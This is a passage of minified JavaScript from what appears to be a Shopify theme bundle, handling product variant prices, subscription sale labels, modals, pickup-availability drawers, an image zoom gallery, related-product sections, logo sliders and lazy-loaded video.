e;const s=t.variant;if(null===(e=this.remainingWrapper)||void 0===e||e.classList.remove(Wh,Uh,Vh,zh),s&&this.remainingWrapper&&this.remainingJSON){const t=this.remainingJSON[s.id];("out"===t||t<1)&&this.remainingWrapper.classList.add(Uh),("in"===t||t>=this.remainingMaxInt)&&this.remainingWrapper.classList.add(Wh),("low"===t||t>0&&t<this.remainingMaxInt)&&(this.remainingWrapper.classList.add(zh),this.remainingCount&&(this.remainingCount.innerHTML=t))}else!s&&this.remainingWrapper&&this.remainingWrapper.classList.add(Vh)}getBaseUnit(t){return 1===t.unit_price_measurement.reference_value?t.unit_price_measurement.reference_unit:t.unit_price_measurement.reference_value+t.unit_price_measurement.reference_unit}subsToggleListeners(){this.container.querySelectorAll(Sh).forEach((t=>{t.addEventListener("change",function(t){const e=t.target.value.toString(),s=this.container.querySelector(`[${Lh}="${e}"]`),i=this.container.querySelectorAll(`[${Lh}]`);if(s){s.classList.remove(Oh);const t=s.querySelector('[name="selling_plan"]');t.checked=!0,t.dispatchEvent(new Event("change"))}i.forEach((t=>{if(t!==s){t.classList.add(Oh);t.querySelectorAll('[name="selling_plan"]').forEach((t=>{t.checked=!1,t.dispatchEvent(new Event("change"))}))}}))}.bind(this))}))}updateSaleText(t){this.productState.planSale?this.updateSaleTextSubscription(t):this.productState.onSale?this.updateSaleTextStandard(t):this.priceOffWrap&&this.priceOffWrap.classList.add(Oh)}updateSaleTextStandard(t){if(this.priceOffType&&(this.priceOffType.innerHTML=window.theme.strings.sale||"sale"),this.priceOffAmount&&this.priceOffWrap){const e=t.variant,s=(e.compare_at_price-e.price)/e.compare_at_price,i=Math.floor(100*s);this.priceOffAmount.innerHTML=`${i}%`,this.priceOffWrap.classList.remove(Oh)}}updateSubscriptionText(t){t.plan&&this.planDescription?(this.planDescription.innerHTML=t.plan.detail.description,this.planDescription.classList.remove(Oh)):this.planDescription&&this.planDescription.classList.add(Oh)}updateSaleTextSubscription(t){if(this.priceOffType&&(this.priceOffType.innerHTML=window.theme.strings.subscription||"subscripton"),this.priceOffAmount&&this.priceOffWrap){const e=t.plan.detail.price_adjustments[0],i=e.value;e&&"percentage"===e.value_type?this.priceOffAmount.innerHTML=`${i}%`:this.priceOffAmount.innerHTML=s.formatMoney(i,theme.moneyFormat),this.priceOffWrap.classList.remove(Oh)}}updateProductPrices(t){const e=t.variant,i=t.plan;this.container.querySelectorAll(hh).forEach((t=>{const o=t.querySelector(rh),n=t.querySelector(ph),r=t.querySelector(ah);let a="",l="";this.productState.available&&(a=e.compare_at_price,l=e.price),this.productState.hasPlan&&(l=i.allocation.price),this.productState.planSale&&(a=i.allocation.compare_at_price,l=i.allocation.price),o&&(this.productState.onSale||this.productState.planSale?(o.classList.remove(Oh),r.classList.remove(Oh),n.classList.add(Nh)):(o.classList.add(Oh),r.classList.add(Oh),n.classList.remove(Nh)),o.innerHTML=s.formatMoney(a,theme.moneyFormat)),n.innerHTML=0===l?window.theme.strings.free:s.formatMoney(l,theme.moneyFormat)})),this.hasUnitPricing&&this.updateProductUnits(t)}updateProductUnits(t){const e=t.variant,i=t.plan;let o=null;if(e&&e.unit_price&&(o=e.unit_price),i&&i.allocation&&i.allocation.unit_price&&(o=i.allocation.unit_price),o){const t=this.getBaseUnit(e),i=s.formatMoney(o,theme.moneyFormat);this.container.querySelector(mh).innerHTML=i,this.container.querySelector(gh).innerHTML=t,zt(this.container.querySelector(vh))}else Ut(this.container.querySelector(vh))}fireHookEvent(t){const e=t.variant;this.container.dispatchEvent(new CustomEvent("theme:variant:change",{detail:{variant:e},bubbles:!0}))}setProductState(t){const e=t.variant,s=t.plan,i={available:!0,soldOut:!1,onSale:!1,showUnitPrice:!1,requiresPlan:!1,hasPlan:!1,planPerDelivery:!1,planSale:!1};return!e||e.requires_selling_plan&&!s?i.available=!1:(e.available||(i.soldOut=!0),e.compare_at_price>e.price&&(i.onSale=!0),e.unit_price&&(i.showUnitPrice=!0),this.product&&this.product.requires_selling_plan&&(i.requiresPlan=!0),s&&this.subPrices&&(i.hasPlan=!0,s.allocation.per_delivery_price!==s.allocation.price&&(i.planPerDelivery=!0),e.price>s.allocation.price&&(i.planSale=!0))),i}updateProductImage(t){const e=t.dataset.variant;if(e&&e.featured_media){const t=this.container.querySelector(`[${Yh}="${e.featured_media.id}"]`),s=null==t?void 0:t.closest(bh);if(s){const e=Array.from(s.parentElement.children).indexOf(s),i=this.container.querySelector(dh),o=E();if(i&&i.classList.contains(yh)?n.data(i).select(e):i&&!o&&i.scrollTo({top:0,left:s.offsetLeft,behavior:"smooth"}),o&&this.tallLayout){const s=t.getBoundingClientRect().top;if(0===e&&s+window.scrollY>window.pageYOffset)return;document.dispatchEvent(new CustomEvent("theme:tooltip:close",{bubbles:!1,detail:{hideTransition:!1}})),ho(s)}}}}updateLegend(t){const e=t.variant;if(e){const t=this.container.querySelectorAll(Bh);t.length&&t.forEach((t=>{const s=t.closest(Dh);if(s){const i=s.getAttribute(Qh),o=parseInt(i,10)-1,n=e.options[o];t.innerHTML=n}}))}}constructor(){super()}};const Zh="dialog",td='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ed="[data-modal-open]",sd="[data-modal-close]",id="closing";let od=class extends HTMLElement{connectedCallback(){this.modal=this.querySelector(Zh),this.buttonModalOpen=this.querySelector(ed),this.buttonModalClose=this.querySelector(sd),this.focusTarget=this.modal.querySelector("[autofocus]")||this.modal.querySelector(td),this.isAnimating=!1,this.modalEvents()}modalOpen(){var t;"function"==typeof this.modal.showModal&&this.modal.showModal(),this.modal.setAttribute("open",!0),this.modal.removeAttribute("inert"),null===(t=this.focusTarget)||void 0===t||t.focus(),document.dispatchEvent(new CustomEvent("theme:modal:open",{bubbles:!0}))}modalClose(){if(!this.isAnimating){if(!this.modal.hasAttribute(id))return this.modal.setAttribute(id,""),void(this.isAnimating=!0);"function"==typeof this.modal.close?this.modal.close():this.modal.removeAttribute("open"),this.modal.removeAttribute(id),this.modal.setAttribute("inert","")}}modalEvents(){this.buttonModalOpen.addEventListener("click",(t=>{t.preventDefault(),this.modalOpen()})),this.buttonModalClose.addEventListener("click",(t=>{t.preventDefault(),this.modalClose()})),this.modal.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.modalClose()})),this.modal.addEventListener("keydown",(t=>{"Escape"==t.code&&(t.preventDefault(),this.modalClose())})),this.modal.addEventListener("theme:modal:close",(()=>{this.modalClose()})),this.modal.addEventListener("animationend",(t=>{t.target===this.modal&&(this.isAnimating=!1,this.modal.hasAttribute(id)&&this.modalClose())}))}constructor(){super()}},nd=class extends Nt{loadContent(){super.loadContent(),Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this.setupModelViewerUI.bind(this)}])}setupModelViewerUI(t){t||(this.modelViewerUI=new Shopify.ModelViewerUI(this.querySelector("model-viewer")))}constructor(){super()}};window.ProductModel={loadShopifyXR(){Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:this.setupShopifyXR.bind(this)}])},setupShopifyXR(t){t||(window.ShopifyXR?(document.querySelectorAll('[id^="ModelJSON-"]').forEach((t=>{window.ShopifyXR.addModels(JSON.parse(t.textContent)),t.remove()})),window.ShopifyXR.setupXRElements()):document.addEventListener("shopify_xr_initialized",(()=>this.setupShopifyXR())))}},window.addEventListener("DOMContentLoaded",(()=>{window.ProductModel&&window.ProductModel.loadShopifyXR()}));const rd="data-store-availability-container",ad=".shopify-section",ld="[data-pickup-drawer]",cd="[data-pickup-drawer-open]",hd="[data-pickup-drawer-close]",dd='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ud="[data-section-type]",pd="hidden",md="closing";let gd=class extends HTMLElement{connectedCallback(){this.container=this.closest(ud),this.drawer=null,this.buttonDrawerOpen=null,this.buttonDrawerClose=null,this.a11y=W,this.isAnimating=!1,this.container.addEventListener("theme:variant:change",(t=>this.fetchPickupAvailability(t))),this.fetchPickupAvailability()}fetchPickupAvailability(t){if(t&&!t.detail.variant||t&&t.detail.variant&&!t.detail.variant.available)return void this.classList.add(pd);const e=t&&t.detail.variant?t.detail.variant.id:this.getAttribute(rd);e&&fetch(`${window.theme.routes.root}variants/${e}/?section_id=api-pickup-availability`).then(this.handleErrors).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(ad).innerHTML;this.innerHTML=e,this.drawer=this.querySelector(ld),this.drawer?(this.classList.remove(pd),this.drawerEvents()):this.classList.add(pd)})).catch((t=>{console.error(t)}))}openDrawer(){if(this.drawer){"function"==typeof this.drawer.showModal&&this.drawer.showModal(),this.drawer.setAttribute("open",!0),this.drawer.removeAttribute("inert"),this.drawer.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}));(this.drawer.querySelector("[autofocus]")||this.drawer.querySelector(dd)).focus(),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}}closeDrawer(){if(this.isAnimating)return;if(!this.drawer.hasAttribute(md))return this.drawer.setAttribute(md,""),void(this.isAnimating=!0);"function"==typeof this.drawer.close?this.drawer.close():this.drawer.removeAttribute("open"),this.drawer.removeAttribute(md),this.drawer.setAttribute("inert","");document.querySelector("dialog[open]")||document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}drawerEvents(){var t,e;null===(t=this.querySelector(cd))||void 0===t||t.addEventListener("click",(()=>{this.openDrawer(),window.accessibility.lastElement=this.buttonDrawerOpen})),null===(e=this.drawer.querySelector(hd))||void 0===e||e.addEventListener("click",(t=>{t.preventDefault(),this.closeDrawer()})),this.drawer.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.closeDrawer()})),this.drawer.addEventListener("keydown",(t=>{"Escape"===t.code&&(t.preventDefault(),this.closeDrawer())})),this.drawer.addEventListener("animationend",(t=>{t.target===this.drawer&&(this.isAnimating=!1,this.drawer.hasAttribute(md)&&this.closeDrawer())}))}handleErrors(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}constructor(){super()}};const vd={};function fd(t={}){if(t.type||(t.type="json"),t.url)return vd[t.url]?vd[t.url]:function(t,e){const s=new Promise(((s,i)=>{"text"===e?fetch(t).then((t=>t.text())).then((t=>{s(t)})).catch((t=>{i(t)})):function(t,e,s){let i=document.getElementsByTagName("head")[0],o=!1,n=document.createElement("script");n.src=t,n.onload=n.onreadystatechange=function(){o||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState?s():(o=!0,e())},i.appendChild(n)}(t,(function(){s()}),(function(){i()}))}));return vd[t]=s,s}(t.url,t.type);if(t.json)return vd[t.json]?Promise.resolve(vd[t.json]):window.fetch(t.json).then((t=>t.json())).then((e=>(vd[t.json]=e,e)));if(t.name){const e="".concat(t.name,t.version);return vd[e]?vd[e]:function(t){const e="".concat(t.name,t.version),s=new Promise(((e,s)=>{try{window.Shopify.loadFeatures([{name:t.name,version:t.version,onLoad:t=>{!function(t,e,s){s?e(s):t()}(e,s,t)}}])}catch(t){s(t)}}));return vd[e]=s,s}(t)}return Promise.reject()}window.isYoutubeAPILoaded=!1,window.isVimeoAPILoaded=!1;const yd=".pswp",bd=".pswp__custom-close",wd="iframe, video",Ed=".pswp__thumbs",Sd="is-current",Ld="pswp--custom-loader",kd="pswp--custom-opening",Ad="pswp__loader",Td="is-focused",Cd="data-pswp-option-classes",qd="aria-current",xd=`<div class="${Ad}"><div class="loader pswp__loader-line"><div class="loader-indeterminate"></div></div></div>`;let Pd=class{init(){this.pswpElement.classList.add(kd),this.initLoader(),fd({url:window.theme.assets.photoswipe}).then((()=>this.loadPopup())).catch((t=>console.error(t)))}initLoader(){if(this.pswpElement.classList.contains(Ld)&&""!==this.options&&this.options.mainClass){this.pswpElement.setAttribute(Cd,this.options.mainClass);let t=document.createElement("div");t.innerHTML=xd,t=t.firstChild,this.pswpElement.appendChild(t)}else this.pswpElement.setAttribute(Cd,"")}loadPopup(){const t=window.themePhotoswipe.PhotoSwipe.default,e=window.themePhotoswipe.PhotoSwipeUI.default;this.pswpElement.classList.contains(Ld)&&this.pswpElement.classList.remove(Ld),this.pswpElement.classList.remove(kd),this.popup=new t(this.pswpElement,e,this.items,this.options),this.popup.init(),this.thumbsActions(),document.body.classList.contains(Td)&&setTimeout((()=>{this.a11y.trapFocus(this.pswpElement,{elementToFocus:this.closeBtn})}),200),this.popup.listen("close",(()=>this.onClose())),this.options&&this.options.closeElClasses&&this.options.closeElClasses.length&&this.options.closeElClasses.forEach((t=>{const e=this.pswpElement.querySelector(`.pswp__${t}`);e&&e.addEventListener("keyup",this.keyupCloseEvent)}))}thumbsActions(){this.popupThumbsContainer&&this.popupThumbsContainer.children.length&&(this.popupThumbsContainer.addEventListener("wheel",(t=>this.stopDisabledScroll(t))),this.popupThumbsContainer.addEventListener("mousewheel",(t=>this.stopDisabledScroll(t))),this.popupThumbsContainer.addEventListener("DOMMouseScroll",(t=>this.stopDisabledScroll(t))),this.popupThumbs=this.pswpElement.querySelectorAll(`${Ed} > *`),this.popupThumbs.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault();const i=t.parentElement.querySelector(`.${Sd}`);i.classList.remove(Sd),i.setAttribute(qd,!1),t.classList.add(Sd),t.setAttribute(qd,!0),this.popup.goTo(e)}))})),this.popup.listen("imageLoadComplete",(()=>this.setCurrentThumb())),this.popup.listen("beforeChange",(()=>this.setCurrentThumb())))}stopDisabledScroll(t){t.stopPropagation()}keyupClose(t){"Enter"===t.code&&this.popup.close()}onClose(){const t=this.pswpElement.querySelector(wd);if(t&&t.parentNode.removeChild(t),this.popupThumbsContainer&&this.popupThumbsContainer.firstChild)for(;this.popupThumbsContainer.firstChild;)this.popupThumbsContainer.removeChild(this.popupThumbsContainer.firstChild);this.pswpElement.setAttribute(Cd,"");const e=this.pswpElement.querySelector(`.${Ad}`);e&&this.pswpElement.removeChild(e),this.options&&this.options.closeElClasses&&this.options.closeElClasses.length&&this.options.closeElClasses.forEach((t=>{const e=this.pswpElement.querySelector(`.pswp__${t}`);e&&e.removeEventListener("keyup",this.keyupCloseEvent)})),this.a11y.removeTrapFocus(),window.accessibility.lastElement&&document.body.classList.contains(Td)&&requestAnimationFrame((()=>{window.accessibility.lastElement.focus()}))}setCurrentThumb(){const t=this.pswpElement.querySelector(`${Ed} > .${Sd}`);if(t&&(t.classList.remove(Sd),t.setAttribute(qd,!1)),!this.popupThumbs)return;const e=this.popupThumbs[this.popup.getCurrentIndex()];e.classList.add(Sd),e.setAttribute(qd,!0),this.scrollThumbs(e)}scrollThumbs(t){const e=this.popupThumbsContainer.scrollLeft+this.popupThumbsContainer.offsetWidth,s=t.offsetLeft;if(e<=s+t.offsetWidth||e>s){const e=parseInt(window.getComputedStyle(t).marginLeft);this.popupThumbsContainer.scrollTo({top:0,left:s-e,behavior:"smooth"})}}constructor(t,e=""){this.items=t,this.pswpElement=document.querySelectorAll(yd)[0],this.popup=null,this.popupThumbs=null,this.popupThumbsContainer=this.pswpElement.querySelector(Ed),this.closeBtn=this.pswpElement.querySelector(bd),this.keyupCloseEvent=t=>this.keyupClose(t),this.a11y=W;this.options=""!==e?e:{history:!1,focus:!1,mainClass:""},this.init()}};const Hd="[data-zoom-wrapper]",Md="data-image-src",Id="data-image-width",Bd="data-image-height",Dd="[data-pswp-thumbs-template]",Fd=".pswp__thumbs",$d="[data-zoom-caption]",Od="variant--soldout",_d="variant--unavailable",Rd="pswp-zoom-gallery",Nd="pswp-zoom-gallery--single",zd="product__title",Wd="product__title pswp__title";const Ud="[data-add-to-cart]",Vd="[data-product-json]",jd="[data-product-form]",Xd="data-section-id",Jd="data-cart-bar",Qd="#cart-bar",Yd="data-add-to-cart-bar",Gd="data-cart-bar-scroll",Kd=".product__submit__add",Zd="[data-truncated-holder]",tu="[data-truncated-button]",eu="[data-truncated-content]",su="data-truncated-content",iu="[data-form-wrapper]",ou="[data-product-variants]",nu="[data-slider]",ru="data-slider-index",au="is-expanded",lu="is-visible",cu="is-loading",hu="data-image-zoom-enable",du={};const uu={onLoad(){du[this.id]=new class{scrollEvents(t){this.cartBarExist&&this.cartBarScroll()}resizeEvents(t){this.truncateText()}truncateText(){if(this.truncateElementHolder.classList.contains(lu))return;const t=this.truncateElement.querySelectorAll("style");t.length&&t.forEach((t=>{this.truncateElementHolder.prepend(t)}));const e=this.truncateElement.cloneNode(!0),s=this.truncateElement.getAttribute(su),i=this.truncateElement.nextElementSibling;i&&i.remove(),this.truncateElement.parentElement.append(e);const o=this.truncateElement.nextElementSibling;o.classList.add(s),o.removeAttribute(su),zt(o),((t="",e=1,s={})=>{const i={replaceStr:"...",debounceDelay:250,delimiter:" ",...s},o=t&&(t instanceof NodeList?t:1===t.nodeType?[t]:document.querySelectorAll(t));for(let t=0;t<o.length;t++){const s=o[t],n=/<!--[\s\S]*?-->/g,r=s.innerHTML.replace(n,"").split(i.delimiter);s.innerHTML="";const a=window.getComputedStyle(s);r.reduce(Lc,{el:s,buffer:s.innerHTML,elStyle:a,elHeight:0,rowsLimit:e,rowsWrapped:0,options:i})}})(o,5,{replaceStr:"",delimiter:" "}),Ut(o),this.truncateElement.innerHTML!==o.innerHTML?this.truncateElementHolder.classList.add(au):(o.remove(),this.truncateElementHolder.classList.remove(au)),this.toggleTruncatedContent(this.truncateElementHolder)}toggleTruncatedContent(t){const e=t.querySelector(tu);e&&e.addEventListener("click",(e=>{e.preventDefault(),t.classList.remove(au),t.classList.add(lu)}))}initCartBar(){this.cartBarBtn=this.cartBar.querySelector(Kd),this.cartBarBtn&&(this.cartBarBtn.addEventListener("click",(t=>{t.preventDefault(),t.currentTarget.hasAttribute(Yd)?(theme.settings.cartDrawerEnabled&&(t.currentTarget.classList.add(cu),t.currentTarget.setAttribute("disabled","disabled")),this.form.querySelector(Ud).dispatchEvent(new Event("click",{bubbles:!0}))):t.currentTarget.hasAttribute(Gd)&&this.scrollToTop()})),this.cartBarBtn.hasAttribute(Yd)&&document.addEventListener("theme:product:add-error",this.scrollToTop))}scrollToTop(){const t=this.container.querySelector(ou),e=(E()?this.container:t||this.form).getBoundingClientRect().top;ho(E()?e:e-10)}cartBarScroll(){const t=window.pageYOffset,e=theme.variables.productPageSticky&&this.formWrapper?this.formWrapper:this.form;if(e&&this.cartBar){const s=t>e.offsetTop+e.offsetHeight;this.cartBar.classList.toggle(lu,s)}}onUnload(){document.removeEventListener("theme:product:add-error",this.scrollToTop),this.truncateElementHolder&&this.truncateElement&&document.removeEventListener("theme:resize",this.resizeEvent),this.cartBarExist&&document.removeEventListener("theme:scroll",this.scrollEvent)}onBlockSelect(t){const e=t.srcElement.closest(nu);if(e&&this.slider.length){const s=e.hasAttribute(ru)?e.getAttribute(ru):0;if(!this.slider[s])return;this.slider[s].onBlockSelect(t)}}onBlockDeselect(t){const e=t.srcElement.closest(nu);if(e&&this.slider.length){const s=e.hasAttribute(ru)?e.getAttribute(ru):0;if(!this.slider[s])return;this.slider[s].onBlockDeselect(t)}}constructor(t){this.section=t,this.container=t.container,this.id=this.container.getAttribute(Xd),this.sliders=this.container.querySelectorAll(nu),this.slider=[],this.truncateElementHolder=this.container.querySelector(Zd),this.truncateElement=this.container.querySelector(eu),this.formWrapper=this.container.querySelector(iu),this.cartBarExist="true"===this.container.getAttribute(Jd),this.cartBar=this.container.querySelector(Qd),this.scrollToTop=this.scrollToTop.bind(this),this.scrollEvent=t=>this.scrollEvents(t),this.resizeEvent=t=>this.resizeEvents(t),this.unlockTimer=0,this.accessibility=W,this.container.hasAttribute(hu)&&new class{init(){this.zoomWrappers.length&&this.zoomWrappers.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault(),this.createZoom(e),window.accessibility.lastElement=t})),t.addEventListener("keyup",(s=>{"Enter"===s.code&&(s.preventDefault(),this.createZoom(e),window.accessibility.lastElement=t)}))}))}createZoom(t){const e=this.container.querySelector(Dd),s=null==e?void 0:e.innerHTML;let i=[],o=0;this.zoomWrappers.forEach((e=>{const n=e.getAttribute(Md);o+=1,i.push({src:n,w:parseInt(e.getAttribute(Id)),h:parseInt(e.getAttribute(Bd)),msrc:n}),this.zoomWrappers.length===o&&(new Pd(i,{history:!1,focus:!1,index:t,mainClass:1===o?`${Rd} ${Nd}`:`${Rd}`,showHideOpacity:!0,howAnimationDuration:150,hideAnimationDuration:250,closeOnScroll:!1,closeOnVerticalDrag:!1,captionEl:!0,closeEl:!0,closeElClasses:["caption-close","title"],tapToClose:!1,clickToCloseNonZoomable:!1,maxSpreadZoom:2,loop:!0,spacing:0,allowPanToNext:!0,pinchToClose:!1,addCaptionHTMLFn:(t,e,s)=>{this.zoomCaption(t,e,s)},getThumbBoundsFn:()=>{const e=this.zoomWrappers[t],s=window.pageYOffset||document.documentElement.scrollTop,i=e.getBoundingClientRect();return{x:i.left,y:i.top+s,w:i.width}}}),this.thumbsContainer&&""!==s&&(this.thumbsContainer.innerHTML=s))}))}zoomCaption(t,e){let s="";const i=e.children[0];return this.zoomCaptionElem&&(s=this.zoomCaptionElem.innerHTML,this.zoomCaptionElem.closest(`.${Od}`)?i.classList.add(Od):i.classList.remove(Od),this.zoomCaptionElem.closest(`.${_d}`)?i.classList.add(_d):i.classList.remove(_d)),s=s.replaceAll(zd,Wd),i.innerHTML=s,!1}constructor(t){this.container=t.container,this.zoomWrappers=this.container.querySelectorAll(Hd),this.thumbsContainer=document.querySelector(Fd),this.zoomCaptionElem=this.container.querySelector($d),this.init()}}(this.section),this.truncateElementHolder&&this.truncateElement&&(setTimeout((()=>this.truncateText()),50),document.addEventListener("theme:resize",this.resizeEvent));const e=this.container.querySelector(Vd);if(e&&!e.innerHTML||!e)return;const s=JSON.parse(e.innerHTML).handle;let i={};s&&(i={handle:s}),Shopify.Products.recordRecentlyViewed(i),this.form=this.container.querySelector(jd),this.sliders.length&&this.sliders.forEach(((t,e)=>{t.setAttribute(ru,e),this.slider.push(new ro(this.container,t))})),this.cartBarExist&&(this.initCartBar(),document.addEventListener("theme:scroll",this.scrollEvent))}}(this)},onUnload(t){du[this.id].onUnload(t)},onBlockSelect(t){du[this.id].onBlockSelect(t)},onBlockDeselect(t){du[this.id].onBlockDeselect(t)}};Si("product",[uu,Di,xl,zc,Zl]),customElements.get("complementary-products")||customElements.define("complementary-products",qc),customElements.get("pickup-availability")||customElements.define("pickup-availability",gd),customElements.get("product-form")||customElements.define("product-form",Kh),customElements.get("product-modal")||customElements.define("product-modal",od),customElements.get("product-model")||customElements.define("product-model",nd),customElements.get("product-siblings")||customElements.define("product-siblings",hl),customElements.get("radio-swatch")||customElements.define("radio-swatch",Ka),customElements.get("recipient-form")||customElements.define("recipient-form",Ic),customElements.get("share-button")||customElements.define("share-button",Xc);const pu="[data-api-related-template]",mu="[data-related-section]",gu="[data-product-grid-item]",vu="[data-recent-wrapper]",fu="[data-recently-viewed-wrapper]",yu=".product-item",bu="[data-slider]",wu="data-limit",Eu="data-minimum",Su="data-product-id",Lu="is-hidden",ku={};Si("related",[{onLoad(){ku[this.id]=new class{related(){const t=this.container.querySelector(mu);if(!t)return;const e=t.getAttribute(Su),s=t.getAttribute(wu),i=`${window.theme.routes.product_recommendations_url}?section_id=api-product-recommendation&limit=${s}&product_id=${e}&intent=related`;fetch(i).then((t=>t.text())).then((e=>{const s=document.createElement("div");s.innerHTML=(new DOMParser).parseFromString(e,"text/html").querySelector(pu).innerHTML,s.querySelector(gu)?(t.innerHTML=s.innerHTML,t.querySelectorAll(gu).length>4&&t.querySelector(bu)&&new ro(t)):t.dispatchEvent(new CustomEvent("theme:tab:hide",{bubbles:!0}))})).catch((function(){t.dispatchEvent(new CustomEvent("theme:tab:hide",{bubbles:!0}))}))}recent(){const t=this.container.querySelector(vu),e=t?parseInt(t.getAttribute(wu)):4;Shopify.Products.showRecentlyViewed({howManyToShow:e,wrapperId:`recently-viewed-products-${this.sectionId}`,section:this.section,onComplete:(t,e)=>{const s=e.container,i=s.querySelector(vu),o=s.querySelector(fu),n=t.querySelectorAll(yu),r=i.hasAttribute(Eu)?parseInt(i.getAttribute(Eu)):4,a=!o&&n.length>0,l=o&&n.length>=r;(a||l)&&(l&&o.classList.remove(Lu),Vt(i),i.dispatchEvent(new CustomEvent("theme:tab:check",{bubbles:!0})),n.length>4&&i.querySelector(bu)&&new ro(i))}})}constructor(t){this.section=t,this.sectionId=t.id,this.container=t.container,this.related(),this.recent()}}(this)}},xl]),Si("reviews",[ao,na]);const Au={},Tu="[data-slider-logos]",Cu="[data-slider-text]",qu="[data-slide]",xu="[data-slide-index]",Pu="is-selected",Hu="flickity-enabled",Mu="data-slide",Iu="data-slide-index";Si("logos",[{onLoad(){Au[this.id]=new class{initSlideshowText(){if(!this.slideshowText)return;this.flkty=new n(this.slideshowText,{fade:!0,autoPlay:!1,prevNextButtons:!1,cellAlign:"left",contain:!0,pageDots:!1,wrapAround:!1,selectedAttraction:.2,friction:.6,draggable:!1,accessibility:!1,on:{ready:()=>this.sliderAccessibility(),change:()=>this.sliderAccessibility()}});const t=this.slideshowText.querySelectorAll(qu);if(t.length){let e=-1;t.forEach((t=>{const s=parseFloat(getComputedStyle(t,null).height.replace("px",""));s>e&&(e=s)})),t.forEach((t=>{const s=parseFloat(getComputedStyle(t,null).height.replace("px",""));if(s<e){const i=Math.ceil((e-s)/2);t.style.margin=`${i}px 0`}}))}}sliderAccessibility(){const t=this.slideshowText.querySelectorAll(`${qu} a, ${qu} button`);t.length&&t.forEach((t=>{const e=t.closest(qu);if(e){const s=e.classList.contains(Pu)?0:-1;t.setAttribute("tabindex",s)}}))}initSlideshowNav(){this.slideshowNav&&(this.logoSlides=this.slideshowNav.querySelectorAll(xu),this.logoSlides.length&&this.logoSlides.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=parseInt(t.getAttribute(Iu)),i=this.slideshowNav.classList.contains(Hu);if(this.flkty&&this.flkty.select(s),i)this.flktyNav.select(s),this.slideshowNav.classList.contains(Pu)||this.flktyNav.playPlayer();else{const e=this.slideshowNav.querySelector(`.${Pu}`);e&&e.classList.remove(Pu),t.classList.add(Pu)}}))})),this.setSlideshowNavState(),document.addEventListener("theme:resize",this.setSlideshowNavStateOnResize))}setSlideshowNavState(){const t=this.slideshowNav.querySelectorAll(qu),e=200*t.length,s=this.slideshowNav.classList.contains(Hu);if(e>b()){if(!s){const e=this.slideshowNav.querySelector(`.${Pu}`);e&&e.classList.remove(Pu),t[0].classList.add(Pu),this.flktyNav=new o(this.slideshowNav,{autoPlay:4e3,prevNextButtons:!1,contain:!1,pageDots:!1,wrapAround:!0,watchCSS:!0,selectedAttraction:.05,friction:.8,initialIndex:0}),this.flkty&&(this.flkty.select(0),this.flktyNav.on("change",(t=>this.flkty.select(t))))}}else s&&(this.flktyNav.destroy(),t[0].classList.add(Pu),this.flkty&&this.flkty.select(0))}onBlockSelect(t){if(!this.slideshowNav)return;const e=this.slideshowNav.querySelector(`[${Mu}="${t.detail.blockId}"]`),s=parseInt(e.getAttribute(Iu));this.slideshowNav.classList.contains(Hu)?(this.flktyNav.select(s),this.flktyNav.stopPlayer(),this.slideshowNav.classList.add(Pu)):e.dispatchEvent(new Event("click"))}onBlockDeselect(){this.slideshowNav&&this.slideshowNav.classList.contains(Hu)&&(this.flktyNav.playPlayer(),this.slideshowNav.classList.remove(Pu))}onUnload(){this.slideshowNav&&(this.slideshowNav.classList.contains(Hu)&&this.flktyNav.destroy(),this.flkty&&this.flkty.destroy(),document.removeEventListener("theme:resize",this.setSlideshowNavStateOnResize))}constructor(t){this.container=t.container,this.slideshowNav=this.container.querySelector(Tu),this.slideshowText=this.container.querySelector(Cu),this.setSlideshowNavStateOnResize=()=>this.setSlideshowNavState(),this.flkty=null,this.flktyNav=null,this.initSlideshowText(),this.initSlideshowNav()}}(this)},onUnload(t){Au[this.id].onUnload(t)},onBlockSelect(t){Au[this.id].onBlockSelect(t)},onBlockDeselect(t){Au[this.id].onBlockDeselect(t)}},na]);const Bu="data-video-play";let Du=class extends HTMLElement{connectedCallback(){var t;this.videoPlay=this.querySelectorAll(`[${Bu}]`),null===(t=this.videoPlay)||void 0===t||t.forEach((t=>{t.addEventListener("click",(t=>{const e=t.currentTarget;if(""!==e.getAttribute(Bu).trim()){t.preventDefault();const s=[{html:e.getAttribute(Bu)}];new Pd(s),window.accessibility.lastElement=e}}))}))}constructor(){super()}};const Fu="[data-video-template]",$u="is-loading",Ou="data-video-id";let _u=class extends HTMLElement{connectedCallback(){this.videoId=this.getAttribute(Ou),this.videoTemplate=this.querySelector(Fu),this.video=null,this.videoId&&(this.addEventListener("touchstart",(()=>{var t;null===(t=this.video)||void 0===t||t.play()}),{passive:!0}),this.renderVideo())}renderVideo(){this.videoTemplateObserver=new IntersectionObserver(((t,e)=>{t.forEach((t=>{if(t.isIntersecting){const s=this.videoTemplate.innerHTML;this.innerHTML=s,this.classList.remove($u),this.video=this.querySelector("video"),this.observeVideoPlayToggle(),e.unobserve(t.target)}}))}),{root:null,rootMargin:"300px",threshold:[0,.1,.25,.5,.75,1]}),this.videoTemplateObserver.observe(this)}observeVideoPlayToggle(){if(!this.video)return;this.videoPlayObserver=new IntersectionObserver((t=>{t.forEach((t=>{const e=t.isIntersecting;e&&"function"==typeof this.video.play&&this.video.play(),e||"function"!=typeof 